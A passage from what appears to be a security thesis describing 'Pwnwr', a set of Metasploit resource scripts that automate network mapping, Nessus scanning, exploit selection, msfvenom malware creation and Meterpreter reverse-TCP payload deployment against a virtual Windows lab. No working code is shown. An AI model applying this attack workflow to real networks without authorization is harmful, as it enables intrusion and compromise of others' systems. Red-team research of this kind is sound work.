- 7. Meterpreter Payload Against Compromised Target#### 8. Metasploit Automation

#### *Functions*:

- 1. Nmap within Metasploit
- 2. Nessus Vulnerability Scanner within Metasploit
- 3. PostgreSQL Database integrated with Metasploit.
- 4. Nmap XML Output and Msfconsole Output Spooling Command
- 5. Exploit Search, Selection and Use Against Target
- 6. Malware Creation Using Msfvenom
- 7. Meterpreter Payload Deployment
- 8. Automation Script

Following the requirements analysis and the definition of their features and functions, the Pwnwr Product Backlog is specified in the table below:

#### *Table 1: Pwnwr Product Backlog*

| Priority        | <b>Item</b>                                                                                                                                                                                                    |
|-----------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| 1               | Network Mapping Using Nmap within Metasploit                                                                                                                                                                   |
| $\overline{2}$  | Vulnerability Scanning Using Nessus Vulnerability Scanner within<br>Metasploit                                                                                                                                 |
| 3 <sup>2</sup>  | XML and TXT Logging Using Nmap XML Output and Msfconsole<br><b>Output Spooling Command</b>                                                                                                                     |
| $\vert 4 \vert$ | Vulnerability Exploitation by Searching, Selecting and<br>Using<br>Metasploit Exploit Modules Against the Target                                                                                               |
| 5               | Malware Creation for Client-Side Exploitation Using Msfvenom                                                                                                                                                   |
| 6               | Deployment of a Meterpreter Payload Against the Compromised<br>Target                                                                                                                                          |
| 7               | Automation Script Merging All the Above Mentioned Metasploit<br><b>Commands and Procedures</b>                                                                                                                 |
|                 | Metasploit Automation is involved in every item. The entry of Automation Script, as a 7th item<br>in the Product Backlog, is to emphasize the merging of the whole Product Backlog in an<br>Automation Script. |### **3.5 Software Setup**

The Operating Systems and the software used during the Pwnwr development are described in this section. Metasploit Framework is the main software that will be used during the development of the automation script binding procedures that would require manual handling. Metasploit's msfconsole will be the main console of using Metasploit, along with Metasploit's msfvenom.

### **3.5.1 Base System**

In the first place, the base system that would be used for every operation is a Windows 7 Personal Computer OS. Its details are depicted more extensively in Table 2. This Personal Computer would be the basis of the Testing Network Environment to be created for the Pwnwr testing, along with the OS that would be used for the development of Pwnwr's source code, both powered by a Virtualization Software.

| Table 2                  |                                             |  |
|--------------------------|---------------------------------------------|--|
| <b>System Properties</b> | Windows 7                                   |  |
| Processor                | Intel(R) Core(TM) i7-6700 CPU @ 3.40GHz * 4 |  |
| <b>RAM</b>               | $16 \text{ GB}$                             |  |
| System Type              | 64-bit OS, x64-based Processor              |  |
| OS Edition               | Windows 7 Ultimate                          |  |

### **3.5.2 Testing Network Environment**

Before any source code development, a Testing Network Environment would be created using a Virtualization Software, as previously mentioned. As far as the basis system's specifications are concerned, according to Table 01, the Virtualization Software could effectively virtualize 7 machines, with 2 GB ofRAM allocated to six of them and 4 GB of RAM allocated to the Red Teaming OS, used for the development of Pwnwr. Subsequently, 6 machines would simulate effectively the Testing Network Environment.

The primary purpose behind creating such a network is to simulate a basic, small and medium-sized enterprise (SME) network, in the direction of demonstrating how Pwnwr could manoeuvre inside it. In addition to this, the simulated network would be used during the Pwnwr development to test each part of its source code, in accordance with the Scrum practices, before Pwnwr's is thoroughly employed against it.

According to StatCounter GlobalStats [22], the Desktop Operating System Market Share Worldwide [22] statistic, up until November 2017, shows an 82.74% of Windows and a 13.23% of OS X in the market, two percentages that are by far the most prevalent ones. Regarding the capability of 6 machines to be virtualized for a Testing Network Environment, the network would exclusively comprise of Windows systems, since in the field of 6 an OS X machine does not manage to exist as a unit.

Taking the same source into consideration, the Desktop Windows Version Market Share Worldwide [22] statistic, up until November 2017, shows a 42.51% of Windows 7 and a 41.36% of Windows 10 in the market. It is perceived, without a doubt, that in the Windows market share, Windows 7 and Windows 10 are used nearly in the same extend. As a result, the Testing Network Environment would comprise of 3 Windows 7 and 3 Windows 10 operating systems. The details of these operating systems are illustrated in the following table, Table 3.

| <b>System Properties</b> | Windows 7            | Windows 10                                                          |  |
|--------------------------|----------------------|---------------------------------------------------------------------|--|
| Processor                |                      | Intel(R) $Core(TM)$ i7-6700 CPU @ Intel(R) $Core(TM)$ i7-6700 CPU @ |  |
|                          | $3.40\text{GHz}$ * 2 | $3.40$ GHz $*2$                                                     |  |
| <b>RAM</b>               | $2 \text{ GB}$       | $2 \text{ GB}$                                                      |  |

#### *Table 3*| System Type | 64-bit OS, x64-based Processor | 64-bit OS, x64-based Processor |
|-------------|--------------------------------|--------------------------------|
| OS Edition  | Windows 7 Pro                  | Windows 10 Pro                 |

### **3.5.3 Red Teaming OS**

The operating system that would be used for the development of Pwnwr is Kali Linux [23]. Kali Linux [23] distribution is a Debian-based platform, especially designed for Security Auditing and Penetration Testing [15]. Kali Linux[] comes with a plethora of Penetration Testing tools pre-installed, one of which is Metasploit Framework. Extensive details of the Kali Linux [23] distribution used, are illustrated in the following table, Table 4.

| Table 4                  |                                                 |  |
|--------------------------|-------------------------------------------------|--|
| <b>System Properties</b> | Kali Linux                                      |  |
| Processor                | Intel(R) Core(TM) $i7-6700$ CPU @ 3.40GHz $*$ 2 |  |
| <b>RAM</b>               | $4$ GB                                          |  |
| System Type              | 64-bit OS, x64-based Processor                  |  |
| <b>OS</b> Edition        | Kali Linux 2017.3                               |  |

### **3.5.4 Other Tools**

In following table, Table 5, there are details regarding the rest of the tools used for the Pwnwr development. The Virtualization Software used is VMware [24]. As it has been mentioned before, Metasploit Framework is used throughout the whole Red Teaming Assessment. The programming language used is Ruby [25], a scripting language that is also the language in which Metasploit is programmed, and the source code editor used is Sublime Text [26], a modern and powerful text editor. Nessus Vulnerability Scanner [27] is the Vulnerability Scanner Plugin for Metasploit.#### *Table 5*

| <b>Tools Type</b>                   | Tools                                    |
|-------------------------------------|------------------------------------------|
| <i>Virtualization Software</i>      | VMware Workstation 12.0.0 Player         |
| <i>Penetration Testing Software</i> | Metasploit 4.14                          |
| Programming Language                | Ruby 2.4.2                               |
| Source Code Editor                  | Sublime Text 3                           |
| <i>Vulnerability Scanner</i>        | <b>Nessus Home Vulnerability Scanner</b> |# **4. Deployment**

Following the deployment of Pwnwr, two scripts in the form of Metasploit Resource Scripts are provided. These two resource scripts exist at the Appendix of this Thesis.

The resource scripts provided should placed inside the following folder of Metasploit Framework:

*/usr/share/metasploit-framework/scripts/resource*

The way to run them is by typing the following command in msfconsole, followed by the name of the resource script:

*resource <resource\_script\_name>*

Regarding the implementation of these two resource scripts, two certain attack graphs have been followed, representing the kind of the Red Teaming Attack that shaped each resource script. The first attack graph, associated with resource script "attackone.rc" concerns the avoidance of taking advantage of an exploit on the target, but rather create a malware according to the target's Operating System, to be delivered through Social Engineering.

The attack graph of second resource script concerns the exploitation of any vulnerabilities of the targets' Operating System, found after conducting a vulnerability scanning. Using the Metasploit plugin of Nessus Vulnerability Scanner, the target network is scanned, and any vulnerabilities found are used against the target to gain access to its systems through a Meterpreter Reverse TCP payload.

The malware created during the first attack graph, along with the log regarding the network mapping, are attached to this Thesis as separate files for an overall submission.# **5. Conclusions**

One exciting characteristic of Red Teaming Assessments is the customization required throughout the whole process and how every element, regarding the target, co-exists with the others in place. Customization is key, along with the concepts of cost and efficiency, bound with every Red Teaming Assessment.

Nevertheless, certain procedures out of the customization scope can be programmed to be carried out automatically, with all the benefits regarding time and cost efficiency. Metasploit Framework offers an excellent platform to experiment with automation and some result can be seen through the development of Pwnwr, which exists in the implementation of the two resource scripts provided in this Thesis.

